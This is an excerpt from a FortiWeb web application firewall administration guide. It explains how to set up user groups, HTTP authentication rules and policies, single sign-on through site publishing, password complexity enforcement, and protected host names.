

**8.** In User Type, select the type of user or user query you want to add to the group. Available options vary with the setting for the group's Auth Type option.

You can mix user types in the group. However, if the authentication rule's Auth Type does not support a given user type, all user accounts of that type will be ignored, effectively disabling them.

- **9.** From User Name, select the name of an existing user account, LDAP query, or RADIUS query. Available options vary by your selection in User Type.
- **10.**Click OK.
- **11.**Repeat the previous steps for each user or query that you want to add to the group.
- **12.**Select the user group in an authorization rule (see ["Applying user groups to an authorization](#page-237-0)  [realm" on page 238](#page-237-0)).

#### **See also**

- [Configuring local end-user accounts](#page-226-0)
- [Configuring LDAP queries](#page-227-1)
- [Configuring RADIUS queries](#page-232-1)
- [Configuring NTLM queries](#page-234-0)
- [Offloading HTTP authentication & authorization](#page-224-0)

## <span id="page-237-0"></span>Applying user groups to an authorization realm

Authentication rules are used by the HTTP authentication policy to define sets of request URLs that will be authorized for each end-user group.



Alternatively, you can configure site publishing, which has the additional advantage of optionally providing SSO for multiple web applications. See ["Single sign-on \(SSO\)" on](#page-242-0)  [page](#page-242-0) 243.

#### **To configure an authentication rule**

**1.** Before you can configure an authentication rule set, you must first configure any user groups that you want to include. For details, see ["Grouping users" on page 236](#page-235-0).

If you want to apply rules only to HTTP requests for a specific real or virtual host, you must first define the web host in a protected servers group. For details, see ["Defining your](#page-248-0)  [protected/allowed HTTP "Host:" header names" on page 249.](#page-248-0)

**2.** Go to Application Delivery > Authentication Policy > Authentication Rule.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

A dialog appears.



**4.** In Name, type a name that can be referenced by other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.

- **5.** If you want to require that the Host: field of the HTTP request matches a protected host entry in order to match the HTTP authentication rule, do the following:
	- Enable Host Status.
	- From Host, select which protected host entry (either a web host name or IP address) the Host: field of the HTTP request must be. The list contains hosts configured in a protected servers group. For details, see ["Defining your protected/allowed HTTP "Host:"](#page-248-0)  [header names" on page 249](#page-248-0).
- **6.** Click OK.
- **7.** Click Create New.

A dialog appears.

**8.** Configure these settings:



#### **Setting name**

**Auth Type** Select which type of HTTP authentication to use:

- **Basic** Clear text, Base64-encoded user name and password. Supports all user queries except NTLM. NTLM users will be ignored if included in the user group.
- **Digest** Hashed user name, realm, and password. Only local users are supported. Other types are ignored if included in the user group.
- **NTLM** Encrypted user name and password. Only NTLM queries are supported. Other types are ignored if included in the user group.

For more information on available user types, see ["Grouping users" on](#page-235-0)  [page 236.](#page-235-0)

**User Group** Select the name of an existing end-user group that is authorized to use the URL in Auth Path.



- **10.**Repeat the previous steps for each user that you want to add to the authentication rules.
- **11.**Group the authentication rule in an authentication policy. For details, see ["Grouping](#page-239-0)  [authorization rules" on page 240.](#page-239-0)

## <span id="page-239-0"></span>Grouping authorization rules

Often, you may want to specify multiple authorization realms to apply to a single server policy. Before you can use authorization rules in a protection profile, you must group them together. (These sets are called "authentication policies" in the web UI).

Authentication policies also contain settings such as connection and cache timeouts that will be applied to all requests authenticated using this authentication policy.



Alternatively or in addition to HTTP authentication, with SSL connections, you can require that clients present a valid personal certificate. For details, see ["Certificate Verification" on](#page-492-0)  [page](#page-492-0) 493.

#### **To configure an authentication policy**

- **1.** Before you can configure an authentication policy, you must first configure:
	- end-users (see ["Configuring local end-user accounts" on page 227](#page-226-0), ["Configuring LDAP](#page-227-1)  [queries" on page 228,](#page-227-1) or ["Configuring NTLM queries" on page 235\)](#page-234-0)
	- user groups (see ["Grouping users" on page 236\)](#page-235-0)
	- one or more authorization rules to select the authorization mechanism, select the user group, and the set of URLs that is the authorization realm (see ["Applying user groups to](#page-237-0)  [an authorization realm" on page 238\)](#page-237-0)
- **2.** Go to Application Delivery > Authentication Policy > Authentication Policy.

To access this part of the web UI, your administrator's account access profile must have Read and Write permission to items in the Web Protection Configuration category. For details, see ["Permissions" on page 47.](#page-46-0)

**3.** Click Create New.

**Setting** 

**4.** Configure these settings:



**Description**

<span id="page-240-0"></span>

<span id="page-241-1"></span><span id="page-241-0"></span>



When a record's timeout is reached, FortiWeb will remove it from the cache. Subsequent requests from the client will cause FortiWeb to query the authentication server again, adding the query results to the cache again.

This setting is applicable only if [Cache](#page-241-1) is enabled. The default value is 300.

- **6.** Click OK.
- **7.** Click Create New.



- **8.** From the Auth Rule drop-down list, select the name of an authentication rule.
- **9.** Click OK.
- **10.**Repeat the previous steps for each individual rule that you want to add to the authentication policy.

**11.**To apply the authentication policy, select it in an inline protection profile that is included in a policy (see ["Configuring a protection profile for inline topologies" on page 468\)](#page-467-0).



If you have enabled logging, you can also make reports such as "Top Failed Authentication Events By Day" and "Top Authentication Events By User" to identify hijacked accounts or slow brute force attacks. See ["Reports" on page 586.](#page-585-0)

#### **See also**

- [Applying user groups to an authorization realm](#page-237-0)
- [Single sign-on \(SSO\)](#page-242-0)

# <span id="page-242-0"></span>Single sign-on (SSO)

If:

- your users will be accessing multiple web applications on your domain, and
- you have defined accounts centrally on an LDAP (such as Microsoft Active Directory) or RADIUS server

you may want to configure single sign-on (SSO) and combination access control and authentication (called "site publishing" in the GUI) instead of configuring simple HTTP authentication rules. SSO provides a benefit over HTTP authentication rules: your users will not need to authenticate each time they access separate web applications in your domain. When FortiWeb receives the first request, it will return (depending on your configuration) an HTML authentication form or HTTP WWW-Authenticate: code to the client.



FortiWeb sends the client's credentials in a query to the authentication server. Once the client is successfully authenticated, if the web application supports HTTP authentication and you have configured delegation, FortiWeb forwards the credentials to the web application. The server's response is returned to the client. Until the session expires, subsequent requests from the client to the same or other web applications in the same domain do not require the client to authenticate.



For example, you may prefer SSO if you are using FortiWeb to replace your discontinued Microsoft Threat Management Gateway, using it as a portal for multiple applications such as SharePoint, Outlook Web Application, Lync, and/or IIS. Your users will only need to authenticate once while using any or all of those resources.

#### **To configure offloaded authentication with optional SSO**

- **1.** Before you can configure SSO, you must first configure queries for end-users (see ["Configuring LDAP queries" on page 228](#page-227-1) or ["Configuring RADIUS queries" on page 233](#page-232-1)).
- **2.** Go to Application Delivery > Site Publish > Site Publish Rule.

**3.** Click Create New and configure the settings:



<span id="page-244-0"></span>



**6.** Click Create New.

**4.** Click OK.

- **7.** In Name, type a unique name that can be referenced in other parts of the configuration. Do not use spaces or special characters. The maximum length is 35 characters.
- **8.** Click Create New and in Rule, select the name of a site publishing rule.
- **9.** Repeat the previous step for each web application that will be part of the SSO domain. **10.**Click OK.
- **11.** Select the site publishing policy in an inline web protection profile (see "Configuring a [protection profile for inline topologies" on page 468\)](#page-467-0). The profile must be used in the policy applying your domain's virtual servers.
- **12.**To verify the configuration, log in to one of the web applications, then log in to another web application in the same domain that should be part of the SSO domain.

#### **See also**

• [Offloading HTTP authentication & authorization](#page-224-0)

# <span id="page-246-0"></span>Example: Enforcing complex passwords

Example Co. web hosting needs to enforce reasonably secure passwords on web applications that do not provide this feature themselves. Since end users already authenticate with the web applications, Example Co. does *not* need to configure FortiWeb with user accounts to apply authentication — in other words, authentication offloading is not required. Instead, they simply need to *enforce* the security policy in the authentication transactions that already exist between the clients and web servers.

To do this, Example Co. would configure and apply an input rule (see ["Validating parameters](#page-420-0)  [\("input rules"\)" on page](#page-420-0) 421). This rule either could use a predefined data type to require password complexity (Level 2 Password — see ["Predefined data types" on page](#page-165-0) 166), or could use a custom-defined data type to allow or require additional special characters for additional strength (see ["Defining custom data types" on page](#page-428-0) 429).

# Defining your web servers & load balancers

To apply policies correctly and log accurately, it is important that FortiWeb is aware of certain other points on your network.

In order to scan traffic for your web servers, first FortiWeb must know which IP addresses and HTTP Host: names to protect. If there are proxies and load balancers in the network stream between your client and your FortiWeb, you will also want to define them. Likewise, if your web servers have features that operate using the source IP address of a client, you may also need to configure FortiWeb to pass that information to your web servers.

Without these definitions, FortiWeb will not know many things, such as requests are for invalid host names, which source IP addresses are external load balancers instead of clients, and which headers it should use to transmit the client's original source IP address to your web servers. This can cause problems with logging, reports, other FortiWeb features, and server-side features that require the client's IP address.

# <span id="page-247-0"></span>Protected web servers vs. protected/allowed host names

If you have virtual hosts on your web server, multiple web sites with different domain names (e.g. example.com, example.co.uk, example.ru, example.edu) may coexist on the same physical computer with a single web server daemon. The computer could have a single IP address, with multiple DNS names resolving to its IP address, or the computer could have multiple IP addresses and multiple NICs, with different sets of domain names resolving to separate NICs.

Just as there could be multiple host names per web server, there could also be the inverse: multiple web servers per host name. (This could be the case for distributed computing clusters and server farms.)

When configuring FortiWeb, a web server is a single IP at the network layer, but a protected host group should contain *all* network IPs, virtual IPs, and domain names that clients use to access the web server at the HTTP layer.

For example, clients often access a web server via a public network such as the Internet. Therefore, the protected host group contains *public* domain names, IP addresses and virtual IPs on a network edge router or firewall, such as:

- www.example.com *and*
- www.example.co.uk *and*
- example.de

But the physical or domain server is only the IP address or domain name that the FortiWeb appliance uses to forward traffic to the server and, therefore, is often a *private* network address (*unless* the FortiWeb appliance is operating in offline protection or either of the transparent modes):

- 192.168.1.10 *or*
- example.local

# <span id="page-248-0"></span>Defining your protected/allowed HTTP "Host:" header names

A protected host group (also called "allowed hosts" or "protected hosts", depending on how the host name is used in each context) defines one or more IP addresses or fully qualified domain names (FQDNs). Each entry in the group defines a virtual or real web host, according to the Host: field in the HTTP header of requests. You can use these entries to determine which host names:

- FortiWeb allows in requests, and/or
- will cause FortiWeb to apply scans or other features

